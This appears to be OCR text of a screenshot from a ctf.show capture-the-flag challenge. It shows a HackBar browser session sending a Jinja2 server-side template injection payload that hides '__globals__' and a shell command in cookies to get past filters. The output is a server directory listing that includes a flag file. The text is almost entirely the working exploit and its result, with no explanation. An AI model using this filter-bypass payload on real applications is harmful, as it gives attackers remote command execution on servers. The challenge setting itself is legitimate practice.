 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://29043d43-2f54-4011-a817-712a60fd4695.challenge.ctf.show/
?name={{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()}}
Use POST method MODIFY HEADER
Name Value
Cookie a=__globals__; b=ls /